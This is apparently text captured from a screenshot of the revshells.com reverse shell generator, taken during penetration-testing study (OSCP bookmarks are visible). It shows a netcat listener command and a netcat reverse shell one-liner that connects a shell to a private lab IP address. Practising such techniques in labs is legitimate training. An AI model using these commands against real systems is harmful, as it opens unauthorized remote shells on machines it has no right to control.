 revshells.com
Gmail Offensive Security F... Offensive Security |... OSCP-Study-Guide/... Class Folder - Googl... GTFOBins Some Pentesting N...
sn't your default browser Set as default
Reverse Shell Generator
IP & Port
Listener
nc -lvnp 1337
IP 192.168.45.171 Port 1337 +1
Type nc
Reverse Bind MSFVenom HoaxShell
OS All Name Search...
BusyBox nc -e
nc -c sh 192.168.45.171 1337
nc -c